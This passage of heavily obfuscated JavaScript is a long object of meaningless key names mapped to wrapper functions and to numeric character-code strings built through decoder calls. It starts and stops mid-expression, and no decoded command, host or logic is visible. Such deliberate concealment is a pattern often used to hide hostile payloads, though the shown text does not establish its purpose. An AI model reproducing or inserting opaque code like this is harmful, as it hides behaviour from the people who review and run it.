_0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return 